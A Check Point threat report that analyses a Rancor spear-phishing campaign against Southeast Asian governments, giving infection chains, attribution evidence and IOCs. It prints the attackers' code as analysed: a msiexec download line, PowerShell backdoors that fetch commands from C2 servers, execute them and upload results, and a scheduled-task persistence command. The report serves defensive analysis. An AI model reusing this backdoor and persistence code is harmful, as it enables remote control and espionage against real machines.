Earlier this year, Check Point researchers identified a targeted and extensive attack against Southeast Asian government entities over the span of 7 months. The attackers, which we believe are members of the Rancor threat group, used classic spear-phishing to reach their victims, but have invested many of their efforts into making the e-mails and lure documents appear as convincing as possible, and by changing their TTPs over time.

Rancor is a threat group active since at least 2017, and was previously observed carrying attacks Singapore and Cambodia, which are believed to be espionage motivated.

In this report, we will provide a deep dive analysis of the initial attack methods, infrastructure, and artifacts used against the targets in the latest campaign we discovered and attributed to this group. In addition, we will share some insights that might indicate the Rancor APT group is of a Chinese origin.

Main Findings

The observed attacks started with e-mails sent on behalf of employees from different government departments, embassies, or government-related entities in a Southeast Asian country. The attackers appeared determined to reach certain targets, as tens of e-mails were sent to employees under the same ministries. Furthermore, the e-mails’ origin was likely spoofed to make them seem more reliable.



Fig 1: Main findings

Infection Flow

This extensive persistent campaign, which was ongoing for more than 7 months, continued to evolve over time, mutating its TTPs, which at times even appeared unrelated until extended analysis. Though hundreds of files were involved in these attacks, the following flow-chart summarizes the better part of the possible attack combination observed throughout the campaign:

Fig 2: Infection flow

Decoy Documents



The delivery documents relied on macros and known vulnerabilities to run malicious code on the infected system. What was most interesting about them, however, was the decoy content they used. Most of the documents contained legitimate government-related topics, such as instructions for governmental employees, official letters, press releases, surveys, and more.

Example:

Fig 3: Legitimate looking decoy document

Clusters of TTPs

Analyzing the timeline of the campaign uncovered 8 major variants of TTPs (delivery, persistence and payload) in different combinations. Each mini-campaign was not limited to a single target, and the attackers went after multiple government entities simultaneously, using the same TTPs. Below is a summary of each such cluster, and the time range in which it was observed:





1st Cluster: December 2018

Fig 4: 1st cluster infection chain





The earliest documents observed on December 2018 and attributed to this campaign contained a short macro that executed the value found under the Company field in the document’s properties:

Fig 5: Commands hidden in the document Metadata

The command in the Company field saves a VBScript file to the temp directory, and schedules a task to run it every two minutes. The VBS file simply downloads a second-stage MSI payload from the attacker’s server and executes it using msiexec:

Set a=CreateObject("Wscript.Shell"):a.Run "msiexec /q /i http://p=/45.125.65[.]76/abc",0

The MSI payload (c96c01df9d7eeb60258dcf8ce2ccbb2e78bb5f87) was created using the Advanced Installer tool, which allows wrapping a PowerShell script into an MSI installer. This script receives instructions from the C&C server, and uploads the execution result along with the user machine information:

try{

$client = New-Object System.Net.WebClient;

$parameters = New-Object Collections.Specialized.NameValueCollection

$commandurl = 'http://45.125.65[.]76/postval/sea.txt'

$command = (New-Object System.Net.WebClient).DownloadString($commandurl)

$cmdDecode = [System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($command))

$rtn = Invoke-Expression $cmdDecode | Out-String

$rtnBase = [Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($rtn))

$parameters["comname"] = [Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($env:USERDOMAIN + "\\" +$env:COMPUTERNAME))

$parameters["id"]= $rtnBase

$client.UploadValues("http://45.125.65[.]76/postval/postval.php",$parameters)

}catch

{}

By the time we discovered this sample, the C&C was unreachable and we were unable to download the final stage payload, but looking at other files that were hosted on the same C2, led us to a related DLL (70bdce0f974dd0faac5684e6ca0b3476b8a12564). This DLL acts like a loader and tries to download an additional DLL file from www.chinhphumofa.esmtp[.]biz and execute the RunningThread function (later referred to as RunningThread Loader).



2nd Cluster: January, March 2019

Fig 6: 2nd cluster infection chain

During January and March, the attackers introduced new macro code and the intermediate MSI stage was removed. The Document_Open function in the macro contains base64-encoded blob which is decoded and saved as a .js file. This time the command to create a scheduled task is executed from the Comments property of the document, and it tries to add the same task with two different permissions, thus making sure that the inserted task would utilize the higher permissions if available:

cmd /c schtasks /create /sc MINUTE /tn "Chrome" /tr "C:\Windows\Tasks\Chrome.js" /mo 2 /F & schtasks /create /sc MINUTE /tn "Chrome" /tr "C:\Windows\Tasks\Chrome.js" /mo 2 /RU SYSTEM

The Chrome.js file contains a PowerShell backdoor similar to the one in the previous version. In both scheduled tasks, the name, filename and URL patterns of the C&C communication are trying to mimic Google Chrome updates:

$r=[System.Net.WebRequest]::Create('http://154.16.37[.]122/GoogleUpdate/Update.php');

$resp=$r.GetResponse();

$respstream=$resp.GetResponseStream();

$sr=new-object System.IO.StreamReader $respstream;

$Cmd=$sr.ReadToEnd();

$Cmd=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($Cmd));

$cmdOut=Invoke-Expression -Command:$Cmd|Out-String;

$ReCmd=[Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($cmdOut));

$uuid=Invoke-Expression -Command:'wmic csproduct get uuid'|Out-String;

$Reuid=[Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($uuid));

$Pusl= 'http://154.16.37[.]122/GoogleUpdate/Google.php?Mac=';

$Pusl=$Pusl+$Reuid;

$Pusl=$Pusl+'?Data=';

$Pusl=$Pusl+$ReCmd;

[System.Net.WebRequest]$webRequest=[System.Net.WebRequest]::Create($Pusl);

$webRequest.Method='POST';

$webRequest.GetResponse();

Similar URL patterns were seen throughout the campaign.



3rd Cluster: April 2019

Fig 7: 3rd cluster infection chain

In the next wave, the attackers added documents that exploit known vulnerabilities in MS Equation Editor to their arsenal. The documents are created using the known 8.t RTF weaponizer. As soon as the malicious RTF document is opened, the exploit triggers the execution of the 8.t payload, creating two additional files: C:\Windows\tracing\OneDriveApp.vbs and C:\Windows\tracing\OneDriveApp.ps1. As in previous stages, the PowerShell payload has the same functionality to communicate with the C&C, and depending on the sample mimics different Google or Microsoft applications.



4th Cluster: May 2019

Fig 8: 4th cluster infection chain

The attack is carried by RTF documents with the same MS Equation Editor exploit builder that was used before. Upon execution, it drops two files into the temp folder: wsc_proxy.exe and wsc.dll. wsc_proxy.exe is a legitimate Avast Antivirus executable. Using DLL side-loading, the malicious payload wsc.dll is started.

The wsc.dll itself is a loader for another DLL executing the RunningThread exported function (the same function name from cluster 1). This infection chain was previously described by @sebdraven.

DLL side-loading is widely used to evade security programs that monitor the behaviors of executed files: some of them are white-listed, signed or trusted files, which thereby might lead to the exclusion of malware loaded by these files from behavioral monitoring.



Clusters 5-8: May-June 2019

Fig 9: 5th-8th cluster infection chains

During the months of May and June, Rancor continued to introduce new infection chains that are visualized above. In one case, the attackers turned to Cobalt Strike Beacon as their second stage payload. In another case, where the Bitdefender legitimate executable was used, it was downloaded from a GitHub account possibly created by the attackers specifically for this campaign: https://raw.githubusercontent[.]com/watchdogmanoo/watcherdog/master/WatchDog.exe.

When DLL side-loading was used, the malicious DLL was in charge of downloading and executing two additional plugins internally named as “nbf.plugin” and “nbs.plugin”.

Fig 10: GitHub repository used to serve a legitimate Bitdefender executable

Connecting the Clusters

Besides going after the same government targets, we observed a lot of similarities between the different clusters we detailed above. Overlapping indicators:



- Metadata – For most of the documents the

Author,OperatororLast Modifierproperties are one of the following:- A

- http

- Windows User

- AntiSec

- DDNS service – All the domains utilized ChangeIP.com for domain resolution.

- “8.t” RTF exploit builder – RTF files were created using the same builder.

- VBA Macros – Execution of code stored as a document property.

- DLL hijacking – Usage of known AntiVirus executables.

- Powershell code – Receives command to execute and uploads basic user info.

- Double Schtask – For persistence, a scheduled task command was issued twice.

- “RunningThread” loader – Loader utilized in multiple clusters, mentioned above.

- Email spoofing – The emails appeared to be sent from other government officials.

Below is a visualization of the connections we found between the different clusters:

Fig 11: Maltego graph – connecting the clusters

Attribution by Infrastructure

Zooming in on the infrastructure connection, we see that the first and fourth versions of the attack (clusters 1 and 4 in the diagram below), can be connected via multiple passive DNS hops, or by a Rancor Loader to the C&C domain www.chinhphumofa.esmtp[.]biz, which in turn can be connected via passive DNS resolution to the originally reported Rancor C&C domain: www.microsoft.https443[.]org

Fig 12: Maltego graph – infrastructure connecting to previous campaign

Attribution by Artifacts

Searching for MSI files which encapsulate PowerShell code (as was described in Cluster 1), led us to a sample that communicated with the IP address 199.247.6[.]253 which is a known C&C used by Rancor group:

Fig 13: PowerShell code connecting to Rancor

Another similarity to the previous campaign is the creation of scheduled tasks by running the command schtasks twice to gain execution with SYSTEM privileges if possible. In both cases the scheduled task was set to execute every 2 minutes:

Fig 14: Similarity in schedule task creation technique

Finally, as in the previous campaign, our campaign utilized similar macro code technique in the delivery documents, in order to execute the shell command stored in the Company metadata of the document:

Fig 15: Similar macro code

Chinese Artifacts

As Rancor was not strongly attributed to any origin as of yet, we would like to offer some insights which might give us indication that we are looking into a Chinese threat group.

- The 8.t RTF exploit building kit, mentioned above, was reported by Anomali researchers as widely available and mostly adopted by Chinese actors.

- The C&C servers were available only between 01:00 – 08:00 UTC time, which we believe are the working hours in the attackers’ country, therefore the range of possible origins of this attack is limited to East Asia.

- Chinese roots can also be confirmed by the presence of metadata in Chinese for some of the documents:

Fig 16: Chinese metadata



- The campaign wasn’t active during February 2019 which is a month of the Chinese New Year and the Spring Festival, a long holiday in China. Of course, this does not indicate a strong attribution on its own.

Fig 17: Activity graph

Anomalies

During our analysis, we noticed an interesting sample which might indicate some connection in activity between this Rancor campaign and the previous activity by the Goblin Panda group (AKA 1937CN by some vendors). The sample b49c148db0b4eec53815dd1a2630c63d25cda78e (found on VirusTotal) is an RTF document created by the aforementioned 8.t exploit builder, but utilized a loader which is attributed to the Goblin Panda group. The interesting part is that the metadata of the RTF file in question exhibits the same unique Last Modified By information as we’ve seen in our Rancor campaign — “AntiSec”.

Fig 18: Anomalous metadata

Conclusion

Rancor group, which was previously spotted attacking Cambodia and Singapore, continued its targeted attacks against entities within the Southeast Asia region, this time concentrating 7 months of efforts on the Southeast Asian government sector. Dozens of emails sent from government officials and containing politically-themed decoy documents were supposed to trick victims into opening them and loading malicious components providing full access to victims’ machines. During our research we uncovered multiple leads fortifying the assumption that the Rancor group activity is indeed of a Chinese origin. We expect the group to continue to evolve, constantly changing their TTPs in the same manner as we observed throughout the campaign, as well as pushing their efforts to bypass security products and avoid attribution.

Check Point’s SandBlast

The malware used in this attack was caught using Check Point’s Threat Emulation and Threat Extraction.

Threat Emulation is an innovative zero-day threat sandboxing capability, used by SandBlast Network to deliver the best possible catch rate for threats, and is virtually immune to attackers’ evasion techniques. As part of the Check Point SandBlast Zero-Day Protection solution, Threat Emulation prevents infections from new malware and targeted attacks. The Threat Extraction capability removes exploitable content, including active content and embedded objects, reconstructs files to eliminate potential threats, and promptly delivers sanitized content to users to maintain business flow.

Appendix A: IOCs

First Cluster:

6958aed4327b96ca39a159f05843a7282a2e72ba

c829f5f9ff89210c888c1559bb085ec6e65232de

8d522e4b63a53434753ce2c58de117878b084dba

b9e8b12f6eca8e32e9aa130f8e951fa24d9bcbec

c96c01df9d7eeb60258dcf8ce2ccbb2e78bb5f87

0d0d9e9530564099b8a95b69f99c67106d3a72ad

70bdce0f974dd0faac5684e6ca0b3476b8a12564

Second Cluster:

000fb43948d7e6ea7d1041881379561885188949

8c7dc8b65cd20bf957f60e75bf82f159d5cc981d

4326fdf22247c7eab0221a98211ee79c8af9ee7a

6ad2ef8308129b707095b31ca96283722ac71d6a

e188cd6d0bfcbb3275a262bc37eaa9f075a0b3d7

f7125efb572709fd7d4eceb8a7c5de5c890f49aa

d86f7399f3351a03c4e5a3cdd304da3e90d05fed

ac2a35a0d37c19a5c56271ed44988f91c80d8ef3

5eae3c70b02eeb2a91983c13edddaeb48193f3a4

74beb05224a77e64a14f68a65f04360cf18b7713

9217f8765a9bc7ce0a9fb152676ae3560b125a86

00465447fa8c3983f338c65e39107135ca933056

2cd13060a764947d65e528a36fa11035845be093

be335975f80be895d097782aa4b81cc23fbc7316

80514dba1f2bb7c1e71710a566081edf70c2d852

16212af7b47ba999586e88a7979040f72e8184a3

b13615a101657cbe05a770b98a21382643c4173a

0c5534b7bb87559cf9521be9fe1e0e61ddd9819a

1e320275c04ed96d6716ddf4c7209f7bfe870164

f35ca93c8880099ebec532493b2cea2f19d24fb7

ab3e0a764699403d3032f7dbe2bea599eb64504b

0ee328ee207b54f166fb637b781869e90a946119

160843ec8adf065a8bd0d48558e545a64f2937a6

74619159e998322a5805cf79c355fd0b4d65c0b1

1e65dae984602b8036106e090a7effb19010348a

29f9fd59333c2893e3be6f9fe842534494a19e45

290842a691e5b265aaf456851ae6d26c592247d1

8ec0d00e755b4b7fb8a5432f3ac8de84742254b6

bdedd1150d44518e250f4443b540ae38a41bb845

38bd426f6871d6f56ff80173494b7dfd46bb2d61

262cd6693d63a23f0434c954a1c932e6a6ca97a8

21921b227f74e897b86de66cbd794bd8f7bc25f2

f4a84c140346f97bdf9eb2febf7af2b56a584a10

0a03cefc05f979128a1a81359053e649510e696d

8e3353d79dbd694ca937e5cf62f097b4c7bc7993

13f6e0498d916764b2bd4c6887b283295bfd8522

6517f1828a5079975cfd8c7fd4716e0019c88104

d32c866ad2f5d3f0da9b1dc2d1e34a6a182784d1

665484db82d3a292597c3c2c0f052dab0470f8d3

35867c8615249b6bac3048be007683228224647a

191e6e067fce20d175600dffcde317e5db832795

3b55440f396b9c688c1724181e1780098c95bddc

e4d8c33317c11d46f7f951e229b5375d4b2bd8b1

4436c49e0e2c4b2214a8da5026069dae4c69f93e

d6e1fc8f371a7382b6995eba5f4cf6111bd95a32

a0fde9cdf027f5542a0215f9a18bed7f1a448736

01bbd9d36e440a1cab340cecf8735cc0e15e1ba4

0159cb4c53403af8658d79ff6ec753496ba4f4ed

2693d094a168d43de96303936542e84271ad8387

29f478065cb20805466dd08d600aebcd512ddcef

4b773753fddef2306cd9a6b94e5fef58c6adefef

5635bc996903b066f97ef91a5211bb5081d93f43

74046ebec592600efeab4e10bc84d0c16f5eace6

a7d9d9da7a743f47d82df9772ff317edb1f31160

c2ccbbffbb64e2e1f973a02ccbcc974014e885da

4b5ceddc05aa9256c81e4311214a8da1516f6f7f

a32aac2623bcb6dfa7e8ac3cf63bca68bc93ed7a

98ddd45f953a932f5dcc0f9009b3c4b21fc5d63e

Third Cluster:

e478f27da2ca890a2c65e3b32c0488e2084424f9

f95ae679aacfb9d64a3c6ec0b3642623fb5d1c28

a453eb9fe08427cddb01149d20609810c7e52e43

2dd09441795e4f4e7a4e3fc0dfaa33995fac525a

af018c7b14bcff05876cf76a1280680290db6367

ff11d9f8d781b6b3a786ab80f1ce59e7dfd65276

d3ae9caa678754631aed1c82c409b5d43a0a9c80

Fourth Cluster:

c39a9f4ca8075a22e82f3fbc265f9a5dda447b9f

c3738fecfb9cf5bd5ddff8c63c3dcf8056a05804

d7b420832bb7c61d075097ee011ed2765096e7a5

b32251aa7d08718774c8fc30af698de8cfebf142

b05d367d0ae1022d53926c052c9bfd8cb62745cc

6e670a837970a1fb4161d77d5f720d318d7e4dbc

0cc975ad5715d156a206d5b3f333b904714e03cb

7b2823157014e9f2eb346ab77c036a303d295922

47cab36ffcf01caaf0dbbcae272e665da2e30bc6

4855cf922ec6674ca6cd87e3989c24f6ce1b2e8b

bfc19afe6e5b6e6623e6ebb9d4998cc04c079513

de0a7e5da69c1ed781c34445d08f892afe53547f

181d466454d66a86cc2cf628b5861b7595f6bc37

Fifth Cluster:

734c00ec4489e1c5836bd3e28d8e815baae097f8

63b7617e36c70acf3dfcaecf08ca01a77c94a793

f1261dbb1c4226a78a254d0ddc51217a596ef264

Sixth Cluster:

bbf62941a569553ff079a3d8c2dcdeea2f965dbb

d71149c66796094bb7d0b39eb88cb9f64c4ed92f

a521ae445190e366c5c9656d75e32e1aa27f2681

Seventh Cluster:

f65bcebb76061b79cbac90005a6d409c08182f16

86969ecb7c110f4b8db6185c63e24f852ef6aed2

Eighth Cluster:

d15bb371c9607b351321e159ea4b90b853570427

7ec2e15f8f92f2602f2d573cc3abddbba3b22676

Hijacked DLLs:

dcaae20d1593699fbe7be1853468a0ea1a49847f

47cab36ffcf01caaf0dbbcae272e665da2e30bc6

4855cf922ec6674ca6cd87e3989c24f6ce1b2e8b

bfc19afe6e5b6e6623e6ebb9d4998cc04c079513

6f5c61d7e5af72410465872f6e7356a5b928bfa6

ac8e51800be46a42b5ad83b207b8ea9b3e8eac70

108bcb364b937a5c0b867784e21f19656ecce88d

de0a7e5da69c1ed781c34445d08f892afe53547f

181d466454d66a86cc2cf628b5861b7595f6bc37

CobaltStrike Loader:

e92d36a2d3f1cb4ac8ce9321869ab2e85d9525da

C&C Cervers:

charleseedwards.dynamic-dns[.]net

www.sfstnksfcv.jungleheart[.]com

oui6473rf.xxuz[.]com

vvcxvsdvx.dynamic-dns[.]net

